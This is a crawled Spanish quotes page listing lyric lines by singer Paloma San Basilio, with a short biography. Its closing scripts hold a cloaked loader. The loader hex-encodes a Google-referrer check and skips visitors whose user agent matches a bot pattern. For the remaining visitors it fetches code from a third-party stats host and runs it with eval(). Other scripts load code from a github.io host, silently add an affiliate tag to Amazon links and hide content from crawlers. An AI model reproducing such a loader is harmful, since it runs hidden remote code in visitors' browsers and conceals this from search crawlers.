

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mensajesconamor.com/30-frases-de-paloma-san-basilio/
body_size: 11021
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/mensajesconamor-com.png"/>
		<link rel="apple-touch-icon" href="/images/mensajesconamor-com.png"/>

        <!-- Title y Description -->

        <title>✓ 30 Frases de Paloma San Basilio</title>

        <meta name="description" content=" Paloma Cecilia San Basilio Martínez nació en Madrid el 22 de noviembre de 1950. Ella es una cantante y actriz española ganadora de un Premio Grammy Latino y...">

        <meta name="keywords" content="imagenesde">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://mensajesconamor.com/30-frases-de-paloma-san-basilio/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="✓ 30 Frases de Paloma San Basilio">

        <meta property="og:description" content=" Paloma Cecilia San Basilio Martínez nació en Madrid el 22 de noviembre de 1950. Ella es una cantante y actriz española ganadora de un Premio Grammy Latino y...">

        <meta property="og:image" content="/extern-imagesmensajesconamorcom/30-frases-de-paloma-san-basilio-1.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="✓ 30 Frases de Paloma San Basilio">

        <meta property="og:url" content="https://mensajesconamor.com/30-frases-de-paloma-san-basilio/">

        <meta property="og:site_name" content="mensajesconamor.com">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-09-08T09:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="imagenesde">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="mensajesconamor.com">

		<meta name="mobile-web-app-title" content="mensajesconamor.com">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="✓ 30 Frases de Paloma San Basilio">

        <meta name="twitter:description" content=" Paloma Cecilia San Basilio Martínez nació en Madrid el 22 de noviembre de 1950. Ella es una cantante y actriz española ganadora de un Premio Grammy Latino y...">

        <meta name="twitter:image" content="/extern-imagesmensajesconamorcom/30-frases-de-paloma-san-basilio-1.jpg">

        <meta name="twitter:image:alt" content="✓ 30 Frases de Paloma San Basilio">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://mensajesconamor.com/#website", 
		"url": "https://mensajesconamor.com", 
		"name": "mensajesconamor.com", 
		"description": null, 
		"publisher": { "@id": "https://mensajesconamor.com/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://mensajesconamor.com/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "\u2713 30 Frases de Paloma San Basilio",

          "description": " Paloma Cecilia San Basilio Mart\u00ednez naci\u00f3 en Madrid el 22 de noviembre de 1950. Ella es una cantante y actriz espa\u00f1ola ganadora de un Premio Grammy Latino y...",

          "image": {

            "@type": "ImageObject",

            "url": "\/extern-imagesmensajesconamorcom\/30-frases-de-paloma-san-basilio-1.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "mensajesconamor.com",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/mensajesconamor.com\/assets\/logo.png"
            }

          },

          "datePublished": "2025-09-08T09:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/mensajesconamor.com\/30-frases-de-paloma-san-basilio\/"
          },

          
          "articleSection": "imagenesde",

          
          "url": "https:\/\/mensajesconamor.com\/30-frases-de-paloma-san-basilio\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/mensajesconamor.com"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "imagenesde",

              "item": "https:\/\/mensajesconamor.com\/categoria\/imagenesde"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "\u2713 30 Frases de Paloma San Basilio",

              "item": "https:\/\/mensajesconamor.com\/30-frases-de-paloma-san-basilio\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=7878" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">mensajesconamor.com</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/imagenesde">imagenesde</a>

            
            <span>&gt;</span>

            ✓ 30 Frases de Paloma San Basilio
        </div>

        

        <article>

            <h1>✓ 30 Frases de Paloma San Basilio</h1>

            <div class="article-meta">

                <span>📅 08/09/2025</span>

                
                
                <span>📂 <a href="/categoria/imagenesde">imagenesde</a></span>

                
            </div>

            

            			            <p><img src='/extern-imagesmensajesconamorcom/30-frases-de-paloma-san-basilio-1.jpg' alt='Main Image'></p> 			 <p>Paloma Cecilia San Basilio Martínez nació en Madrid el 22 de noviembre de 1950. Ella es una cantante y actriz española ganadora de un Premio Grammy Latino y representante de España en el <a href="https://es.wikipedia.org/wiki/Festival_de_la_Canci%C3%B3n_de_Eurovisi%C3%B3n_1985">Festival de la Canción de Eurovisión 1985</a>. A lo largo de su carrera ha vendido 16 millones de discos con estilos que van desde la canción melódica al pop, dejando un buen número de apariciones en teatro musical como Evita, El hombre de La Mancha, My Fair Lady, Victor/Victoria o Sunset Boulevard.​ Anunció su retirada del mundo de la música en 2013, realizando una gira de despedida por Europa y América <a href='https://uniformacion.com/' title='uniformacion.com'>uniformacion.com</a>.</p>    <figure><img src="/extern-imagesmensajesconamorcom/30-frases-de-paloma-san-basilio-2.jpg" alt="frases de Paloma San Basilio"></figure>    <ul><li>Que mi luz se vuelva oscuridad, que mi paz se inunde de ansiedad. Nada importa si me quieres, si te tengo, qué más da. <strong>(Himno al amor)</strong></li><li>Te quiero mucho, aunque te suene a lo de siempre. <strong>(Juntos)</strong></li><li>La luna brilla en tus ojos con mi desvelo besa tu suelo, reza en tu cielo, late en tu sien. <strong>(Luna de miel)</strong></li><li>Sé que si lo niego no me creerás y si te lo cuento me abandonarás, cariño mío, te tengo miedo, que no es un juego, es mucho más. <strong>(Cariño mío)</strong></li><li>Tenia que aceptar debí cambiar y dejar de vivir en lo gris, siempre tras la ventana sin lugar bajo el sol busqué ser libre. Pero jamás dejaré de soñar. <strong>(No llores por mí Argentina)</strong></li><li>Borra mi teléfono, guárdate las lágrimas no serás, el último adiós. <strong>(Libre)</strong></li><li>Alguien, alguien está pensando en mí. Lejos, en la noche, lo siento desde aquí. Alguien, alguien, que sabe dónde estoy, conoce mis secretos y conoce cómo soy. <strong>(Alguien)</strong></li><li>Viviría para ti, arrancando mi raíz, si me lo pidieras tú. Volaría sobre el mar, dejaría de soñar, si me lo pidieras tú. <strong>(Himno al amor)</strong></li><li>Como tú, en mi vida no habrá nadie como tú que me escriba un poema y que dibuje en la arena un corazón con mi nombre. <strong>(Nadie como tú)</strong></li></ul>    <figure><img src="/extern-imagesmensajesconamorcom/30-frases-de-paloma-san-basilio-3.jpg" alt="frases canciones de Paloma San Basilio"></figure>    <ul><li>¿Por qué me abandonaste? Quemándome la vida, llenando de tristeza y soledad cada momento que no estás aquí. <strong>(Por que me abandonaste)</strong></li><li>Demasiado herida, ya casi parezco un gorrión sin alas, como si yo fuera menos que la nada, como una gaviota que perdió su playa. <strong>(Demasiado herida)</strong></li><li>Sentirme diferente, el mundo no perdona y yo paloma infiel, prefiero estar contigo y no morir con él. <strong>(Beso a beso… dulcemente)</strong></li><li>De qué serviría pedirte perdón. Él es el viento y tú mi puerto, a ti te quiero, por él me muero. <strong>(Cariño mío)</strong></li><li>Yo trate, de olvidarte pero no lo conseguí si estoy sola pienso en ti, entre la gente pienso en ti me doy cuenta que no se vivir sin ti. <strong>(Nadie como tú)</strong></li><li>Si tú eres así, que suerte que ahora estés junto a mí. <strong>(Juntos)</strong></li><li>Mientras yo despierte junto a ti, mientras tú te mires sólo en mí, qué me importa si en la Tierra, de repente, nadie existe ya. <strong>(Himno al amor)</strong></li><li>Nunca sabré por qué siento tu pulso en mis venas, nunca sabré en qué viento llegó este querer, mi vida llama a tu vida y busca tus ojos. <strong>(Luna de miel)</strong></li><li>Yo solo quiero sentiros muy cerca, poder intentar abrir mi ventana y saber que nunca me vais a olvidar. <strong>(No llores por mí Argentina)</strong></li></ul>    <figure><img src="/extern-imagesmensajesconamorcom/30-frases-de-paloma-san-basilio-4.jpg" alt="frases de Paloma San Basilio"></figure>    <ul><li>Oculto en el portal fumando una colilla de ayer, el tiempo en el bolsillo y el frío dibujado en la piel. <strong>(Por que me abandonaste)</strong></li><li>No sé qué hacer, seguir callada y seguir con él, o ser sincera y serte fiel. <strong>(Cariño mío)</strong></li><li>El mundo entre dos, diciendo a los problemas adiós. <strong>(Juntos)</strong></li><li>Y cuando un beso sabe triste, casi a soledad el mundo se me acaba y él lo vuelve a comenzar. <strong>(Alguien)</strong></li><li>Sale el sol llevándose mi pasado trágico de animal, doméstico. <strong>(Libre)</strong></li><li>Ven hacia mí, así el día vendrá que amanece por ti. <strong>(Luna de miel)</strong></li><li>Y si un día, sin quererlo yo, el camino se convierte en dos, viviré con tu recuerdo, nadie lo podrá borrar jamás. <strong>(Himno al amor)</strong></li><li>Nadie como tú, en mi vida; nadie como tú, en mis sueños; nadie que me bese y que me abrace o que me llame a cualquier hora solo para saber como estoy. <strong>(Nadie como tú)</strong></li><li>Me quemas con tus manos, me abrazas con tu aliento. <strong>(Beso a beso… dulcemente)</strong></li><li>Qué mas podré decir para convencerte de mi verdad. Si aun queréis dudar mirad mis ojos ver como lloran de amor. <strong>(No llores por mí Argentina)</strong></li></ul> 								<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#5a38332e3f3639322f221a233b323535743f29"><span class="__cf_email__" data-cfemail="0e6c677a6b626d667b764e776f666161206b7d">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#2f4d465b4a434c475a576f564e474040014a5c"><span class="__cf_email__" data-cfemail="a3c1cad7c6cfc0cbd6dbe3dac2cbcccc8dc6d0">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=60083&from=mensajesconamor.com&id=195')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/feliz-de-haberte-conocido/' alt='✓ Feliz de haberte conocido'><h2>✓ Feliz de haberte conocido</h2></a></li><li><a href='/destino/' alt='✓ Destino'><h2>✓ Destino</h2></a></li><li><a href='/eres-alguien-mas-que-especial/' alt='✓ Eres alguien mas que especial'><h2>✓ Eres alguien mas que especial</h2></a></li><li><a href='/tu-das-sentido-a-mi-vida/' alt='✓ Tú das sentido a mi vida'><h2>✓ Tú das sentido a mi vida</h2></a></li><li><a href='/me-acorde-de-ti/' alt='✓ Me acordé de ti'><h2>✓ Me acordé de ti</h2></a></li><li><a href='/amistad-como-la-tuya/' alt='✓ Amistad como la tuya'><h2>✓ Amistad como la tuya</h2></a></li><li><a href='/mensaje-a-amiga-de-la-infancia/' alt='✓ Mensaje a amiga de la infancia'><h2>✓ Mensaje a amiga de la infancia</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>mensajesconamor.com</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 mensajesconamor.com. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#20424f54494a4f4e4c494e4560474d41494c0e434f4d" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://mensajesconamor.com/",
					"website_privacy_policy_url": "https://mensajesconamor.com/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=%E2%9C%93+30+Frases+de+Paloma+San+Basilio", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a9b7862a069e4710b5428336d44e9fd9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
